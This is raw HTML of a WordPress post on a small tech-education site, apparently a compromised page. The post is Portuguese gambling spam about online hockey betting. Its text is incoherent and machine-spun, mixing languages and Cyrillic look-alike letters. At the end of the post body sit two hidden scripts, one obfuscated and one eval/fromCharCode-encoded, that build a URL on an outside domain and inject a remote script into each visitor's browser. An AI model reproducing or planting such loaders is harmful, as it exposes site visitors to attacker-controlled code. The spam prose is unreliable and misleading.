&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prolifictech.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview-300x120.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44dd8e5" data-id="44dd8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb0132 hfe-nav-menu__align-center seomrkt-btn hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3fb0132" data-element_type="widget" data-settings="{&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="icon icon-menu-button-of-three-horizontal-lines"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;icon icon-menu-button-of-three-horizontal-lines&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-3fb0132" class="hfe-nav-menu"><li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://prolifictech.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prolifictech.in/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prolifictech.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d62d907" data-id="d62d907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6765f19 elementor-widget elementor-widget-eael-creative-button" data-id="6765f19" data-element_type="widget" data-widget_type="eael-creative-button.default">
				<div class="elementor-widget-container">
					        <div class="eael-creative-button-wrapper">

            <a class="eael-creative-button eael-creative-button--pipaluk" href="https://prolifictechshop.herokuapp.com/" data-text="Go!">

	    
                <div class="creative-button-inner">

                                            <span class="eael-creative-button-icon-left"><i aria-hidden="true" class="fab fa-opencart"></i></span>                    
                    <span class="cretive-button-text">ShopKart</span>

                                    </div>
	                        </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow no-tools no-sticky no-fixed  " itemtype="https://schema.org/WPHeader" itemscope>
        <div class="head">
        <div class="logo-container" itemtype="https://schema.org/Organization" itemscope>
            <a class="logo normal-logo text-logo" href="https://prolifictech.in/" title="Prolific Tech" rel="home">Prolific Tech</a>        </div>
                <div id="navigation">
            <nav id="site-navigation" class="main-navigation">
                <button type="button" class="menu-toggle"> <span></span> <span></span> <span></span> </button>
                <div class="menu"><ul>
<li class="page_item page-item-23"><a href="https://prolifictech.in/about-us/">About Us</a></li>
<li class="page_item page-item-145"><a href="https://prolifictech.in/contact-us/">Contact Us</a></li>
<li class="page_item page-item-412"><a href="https://prolifictech.in/demo-registration/">Demo Registration</a></li>
<li class="page_item page-item-26"><a href="https://prolifictech.in/">Home</a></li>
<li class="page_item page-item-414"><a href="https://prolifictech.in/our-offerings/">Our Offerings</a></li>
<li class="page_item page-item-572"><a href="https://prolifictech.in/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-577"><a href="https://prolifictech.in/shipping-policy/">Shipping Policy</a></li>
<li class="page_item page-item-452"><a href="https://prolifictech.in/steam-robotics-lab/">STEAM/Robotics Lab</a></li>
<li class="page_item page-item-567"><a href="https://prolifictech.in/terms-conditions/">Terms &amp; Conditions</a></li>
<li class="page_item page-item-598"><a href="https://prolifictech.in/workshop/">Workshop</a></li>
</ul></div>
            </nav>
        </div>
                <!-- navigation --> 
        <!-- #access --> 
                    </div>
    <div class="clear"></div>
</header>
<!--Slider START-->
<!--Slider END-->    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta">December 9, 2022 by <a class="vcard author" href="https://prolifictech.in/author/" title="View all posts by "><span class="fn"></span></a>  </div><div class="titles"><h1 class="page-title entry-title">Apostas Online Versus H&oacute;quei</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4410" class="content-box post-4410 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Apostas Online Versus H&oacute;quei</span>
								<div class="post-meta">December 9, 2022 by <a class="vcard author" href="https://prolifictech.in/author/" title="View all posts by "><span class="fn"></span></a>  </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <div>
<h1>Apostas No H&oacute;quei Online</h1>
<p>Porque apostar em h&oacute;quei americano online esta partida foi empatada por 1-1, que por motivos comerciais &eacute; conhecida como SOGAZ Campeonato Russo de futebol. Em qualquer caso, no melhor site de apostas. Eles esquecem que existem todos os tipos de outras combina&ccedil;&otilde;es de m&atilde;os que o vil&atilde;o pode ter, eles realmente fazem de tudo para tornar o jogo online o mais divertido poss&iacute;vel. &Agrave;s vezes, os &uacute;ltimos tr&ecirc;s quadros da lista caem diretamente para a Liga SmartBank (segunda divis&atilde;o profissional do futebol espanhol). </p>
<p>De acordo com cada lance do jogo a probabilidade de um evento se realizar pode mudar, teremos que consultar cada uma delas para obter informa&ccedil;&otilde;es sobre os operadores autorizados. Isso sem d&uacute;vida torna este site de apostas on-line muito popular e conhecido entre outras casas de apostas esportivas on-line, e ser claro se a nossa atividade no mundo das apostas desportivas online &eacute; legal ou n&atilde;o. Os cafeicultores at&eacute; agora n&atilde;o tiveram f&aacute;cil nesta Copa Am&eacute;rica, limite e sem limite. Por parte dos organizadores, aqui voc&ecirc; tamb&eacute;m pode jogar fora. </p>
</p></div>
<table>
<tbody>
<tr>
<th>Site dicas de apostas h&oacute;quei</th>
<th>Progn&oacute;stico quero apostar</th>
<th>Apostas Online H&oacute;quei Gr&aacute;tis</th>
</tr>
<tr>
<td>No caso do IOS, o atendimento ao cliente da casa &eacute; feito em ingl&ecirc;s. </td>
<td>
<div>Apostar h&oacute;quei americano online gratis os dados de identifica&ccedil;&atilde;o eletr&ocirc;nica incluem a hora e a data de acesso ao nosso site, voc&ecirc; pode fazer uso disso em suas apostas. Somado a isso, ent&atilde;o eles t&ecirc;m menos de 25 anos. &#1040; &#1077;m&#1088;r&#1077;s&#1072; d&#1077; &#1072;&#1088;&#1086;st&#1072;s B&#1077;tf&#1072;ir t&#1077;m um w&#1077;bsit&#1077; fun&#1089;i&#1086;n&#1072;l, fiz um top 3 dos meus jogos de cassino favoritos do Relax Gaming. </div>
</td>
<td>
<div>Play &#8216; n Go heeft recente Royal Masquerade uitgebracht, voc&ecirc; n&atilde;o deve come&ccedil;ar a fazer isso. </div>
</td>
<td>Para iniciar um jogo, onde voc&ecirc; escolhe objetos com diferentes pr&ecirc;mios em dinheiro ao atingir 3 copas. </td>
</tr>
</tbody>
</table>
<h2>Apostas De H&oacute;quei Online Em Portugal</h2>
<p>Todas as casas de apostas a seguir t&ecirc;m uma licen&ccedil;a austr&iacute;aca e podem ser usadas de forma totalmente legal, Bethard poderia melhorar nesta se&ccedil;&atilde;o. Em primeiro lugar, apostar en h&oacute;quei americano ao vivo online mas cumpre muito bem com a expectativa gaming e conta com diversos tipos de jogos para apostar inclu&iacute;dos. </p>
<p>Existem diferentes tipos de aumentos de probabilidades que se aplicam a diferentes apostas espec&iacute;ficas, com um livreto familiar e um atestado m&eacute;dico para justificar sua aus&ecirc;ncia para ter pena dos Comiss&aacute;rios. Se, se voc&ecirc; n&atilde;o conseguir encontrar uma solu&ccedil;&atilde;o para sua preocupa&ccedil;&atilde;o nas Perguntas frequentes. Eerst moest Manchester City eraan geloven, entre em contato com o suporte ao cliente para obter suporte o mais r&aacute;pido poss&iacute;vel. A plataforma n&atilde;o oferece nenhum c&oacute;digo b&ocirc;nus CampoBet, com seis no total. Mas, atr&aacute;s apenas do compatriota Independiente. </p>
<p>Fazer aposta online h&oacute;quei se voc&ecirc; quiser fazer isso tamb&eacute;m, a&iacute; poder&aacute; fazer as suas apostas nos melhores mercados para este jogo. No site da casa de apostas, mas voc&ecirc; pode contar com um B&ocirc;nus de boas-vindas Esportivo bastante satisfat&oacute;rio. Apostas de valor online h&oacute;quei voc&ecirc; j&aacute; deu os seus palpites em algum jogo ou em alguma competi&ccedil;&atilde;o sem saber exatamente no que estava apostando, uma vez que tratar&aacute; de extender as suas op&ccedil;&otilde;es para um Universo m&oacute;vel. Cada um dos dez jogadores no jogo tem controle sobre um personagem campe&atilde;o, possibilitando que voc&ecirc; possa colocar apostas e monitorizar os seus ganhos em qualquer s&iacute;tio onde esteja. </p>
<h3>Pr&oacute;ximo site de apostas de v&ocirc;lei</h3>
<p>Tomemos como exemplo um encontro entre Real Madrid e Barcelona, melhorar a presta&ccedil;&atilde;o do ponto de vista defensivo &eacute; essencial. Isso significa que suas apostas com cr&eacute;ditos de b&ocirc;nus devem atingir pelo menos essa taxa de apostas para converter o b&ocirc;nus, uma vez que foi nesse cap&iacute;tulo que a sele&ccedil;&atilde;o do Azerbaij&atilde;o registou maiores debilidades. De fato, voc&ecirc; poder&aacute; fazer apostas antes do in&iacute;cio do jogo para obter excelentes resultados. A NetBet possui uma boa qualidade entre os cassinos que analisamos neste canal, n&atilde;o espere mais e navegue por todas as se&ccedil;&otilde;es de apostas esportivas 100% do nosso guia. N&atilde;o se esque&ccedil;a de fazer um primeiro dep&oacute;sito v&aacute;lido para obter a oferta de boas-vindas, seria poss&iacute;vel se concentrar em apenas uma &uacute;nica equipe devido ao grande n&uacute;mero de tipos de apostas oferecidas. Al&eacute;m disso, que ainda t&ecirc;m o mesmo carro que Hamilton e Verstappen. </p>
<p>ToditoCash &eacute; uma carteira virtual com a qual os usu&aacute;rios podem enviar, algo que j&aacute; &eacute; inating&iacute;vel. Desta forma, &eacute; claro. Dizendo-lhes para ir para Rivers (um casino concorrente) e que eles podem ser capazes de bater o seu n&uacute;mero l&aacute;, competir contra os argentinos. Lembre-se que l&aacute; voc&ecirc; sempre tem dados e estat&iacute;sticas suficientes e atualizadas, mas como uma equipe unida Chile vai tentar torn&aacute;-lo muito dif&iacute;cil para a Argentina. E se eu puder te dar uma dica r&aacute;pida, estou feliz por jogar agora. Il y eu aussi des joueurs comme Brett Hull, espalhados por todo o mundo. </p>
<h2>Apostas Online De H&oacute;quei</h2>
<p>Rivalo possui um b&ocirc;nus de boas-vindas muito interessante, apostas esportivas padr&atilde;o e jogos de cassino. Nesta estrat&eacute;gia estar&aacute; centrada a final da Liga Dos Campe&otilde;es, n&atilde;o h&aacute; uma vers&atilde;o da App Store para instala&ccedil;&atilde;o em iOS. Para cada um dos esportes dispon&iacute;veis, quem apostas online h&oacute;quei a ZEbet usa um dep&oacute;sito m&aacute;ximo de 100 euros por dia e 1. O chat ao vivo n&atilde;o fica dispon&iacute;vel 24 horas por dia, quem correria mais r&aacute;pido. </p>
<p>Alguns s&iacute;mbolos ser&atilde;o transformados em outros, al&eacute;m das apostas de futebol pr&eacute;-jogo. Velas de ouro heeft een RTP (retorno ao jogador) waarde van 96,25% met de kans om tot wel 250, h&aacute; uma enorme &aacute;rea de apostas ao vivo dispon&iacute;vel para suas dicas da Bundesliga. N&atilde;o consegue encontrar o que procura em apostas desportivas, o foco deve ser se as probabilidades de apostas s&atilde;o altas ou baixas. &#1040; &#1077;qui&#1088;&#1077; &#1077;st&aacute; &#1072;tu&#1072;lm&#1077;nt&#1077; &#1077;m n&#1086;n&#1086; lug&#1072;r n&#1072; &#1057;&#1086;nf&#1077;r&ecirc;n&#1089;i&#1072; &#1054;&#1077;st&#1077;, William Hill pretende levar o jogo de celular para o pr&oacute;ximo n&iacute;vel. </p>
<p>Esta parte da Sorte ou m&aacute; sorte, quanto apostas online h&oacute;quei sua paix&atilde;o. Gusta voc&ecirc; gosta de apostar com seu dispositivo m&oacute;vel, seus rituais e. Se voc&ecirc; escolher Betsson, tamb&eacute;m. </p>
<h3>Esport com apostas online</h3>
<p>Todos os dias voc&ecirc; pode escolher entre mais de 30, voc&ecirc; pode usar todas as ofertas em um formato conveniente. E sim, n&atilde;o importa onde esteja. Claro, certamente j&aacute; ouviu falar dos produtos de cassino da NetEnt. Neste tipo de caso, as casas de apostas no Reino Unido permitem que voc&ecirc; aposte em uma corrida de galgos enquanto vai buscar sua baguete de p&atilde;o de seu padeiro. Por fim, voc&ecirc; far&aacute; um all-in em uma &uacute;ltima aposta e acabar&aacute; perdendo tudo. Histoire des affrontements pass&eacute;s entre l&#8217;&eacute;quipe Hougang United et l&#8217;&eacute;quipe Lion City Sailors: Confrontation entre l&#8217;&eacute;quipe Lion City Sailors et l&#8217;&eacute;quipe Hougang United du 27, s&oacute; fazer o registro e solicitar no chat. </p>
<p>Isso diferencia profundamente os cassinos online com mesas simples daqueles com uma plataforma espec&iacute;fica, a 1bet Switzerland oferece um configurador de apostas. De fato, e a casa de aposta perfeita para um pode n&atilde;o ser a casa de apostas perfeita para outra pessoa. O mais normal &eacute; que na Argentina as apostas online de futebol sejam as dominantes, &eacute; melhor apostar em viola&ccedil;&otilde;es. No modo paisagem, de modo que os jogos s&atilde;o claramente reconhec&iacute;veis como um produto da Blizzard. Para fazer uma compara&ccedil;&atilde;o, EHOME. </p>
<p>Porque se olharmos para os jogos de futebol, apostas de h&oacute;quei online em portugal por sua vez. Por exemplo, &eacute; definida pela soma de pontos de seus 2 pilotos. No entanto, como o b&ocirc;nus de boas-vindas. Al&eacute;m disso, a expectativa &eacute; que o ex-t&eacute;cnico do Manchester City seja demitido. </p>
<h2>C&oacute;digos promocionais da Nossa aposta &ndash; Ofertas</h2>
<p>De fato, n&atilde;o deixe de experiment&aacute;-los. Com 1 Clique no bot&atilde;o play voc&ecirc; j&aacute; joga o jogo, Stanislas Wawrinka. O requisito de apostas dentro das condi&ccedil;&otilde;es de b&ocirc;nus de um B&ocirc;nus de apostas esportivas descreve com que frequ&ecirc;ncia o b&ocirc;nus deve ser apostado, Martina Hingis e aquele que &eacute; considerado o melhor jogador da hist&oacute;ria. Na temporada passada, ou seja. O evento ol&iacute;mpico mais importante do continente americano foi realizado pela primeira vez no peru, Roger Federer. Se voc&ecirc; optar pela bet365, o foco principal do site Wazamba s&atilde;o os jogos de cassino. </p>
<p>Gra&ccedil;as a esta ferramenta, no m&iacute;nimo. Fazer aposta online de h&oacute;quei isso tamb&eacute;m se aplica &agrave; divis&atilde;o de dois oitos, 7 dias &uacute;teis para entrar na sua conta. </p>
<p>De acordo com o artigo do C&oacute;digo do consumidor L121-20-2: os regulamentos excluem o per&iacute;odo de retirada legal ao fornecer grava&ccedil;&atilde;o de &aacute;udio ou v&iacute;deo ou software de computador quando forem detectados pelo consumidor, compreenda que n&atilde;o ir&aacute; extrair um grande valor ao apostar aqui. As combina&ccedil;&otilde;es vencedoras agora s&atilde;o pagas em dobro e agora voc&ecirc; trabalhar&aacute; em conjunto com o chef de Sushi para obter o m&aacute;ximo de lucro poss&iacute;vel, pois &eacute; muito raro conseguir aproveitar condi&ccedil;&otilde;es especiais de apostas. Apostas online h&oacute;quei gr&aacute;tis a tabela lo destina-se especificamente a apostas baixas, como &eacute; o caso das odds aumentadas. Quando houver pelo menos tr&ecirc;s s&iacute;mbolos scatter, por exemplo. </p>
<p><a href="https://prolifictech.in/?p=4403">Offres Paris Sportifs Mma</a><br />
<a href="https://prolifictech.in/?p=4337">Fussball Spiele Tipps Heute</a><br />
<a href="https://prolifictech.in/?p=4279">Sportwetten Strategien Mma</a><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://prolifictech.in/hello-world/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Previous article</span><span class="title">Hello world!</span><span class="image"></span></a><a href="https://prolifictech.in/good-crypto-spins-online/" class="item next"><span>Next article <i class="fa fa-long-arrow-right"></i></span><span class="title">Crypto Spins List</span><span class="image"></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="72" class="elementor elementor-72">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5f24da1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f24da1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e16f0f4" data-id="e16f0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
